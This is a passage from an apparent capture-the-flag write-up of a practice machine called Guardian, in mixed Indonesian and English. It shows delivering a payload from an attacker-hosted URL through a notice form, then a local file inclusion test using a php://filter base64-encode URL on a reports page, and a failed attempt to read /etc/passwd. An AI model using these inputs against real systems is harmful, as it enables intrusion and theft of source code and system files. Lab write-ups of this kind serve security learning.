
Pada create notice, Kita kirimkan payload dengan http: 10.10.14.125/exploit.html



Login dengan user hacker


LFI
Upon accessing Reports, I discovered that the URL contained file parameters.

Try using php://filter to test
http://portal.guardian.htb/admin/reports.php?report=php://filter/convert.base64-encode/resource=reports/enrollment.php

Namun, pembacaan /etc/passwd gagal maka kita kembali ke Gitea dan memeriksa kode sumber report.php.

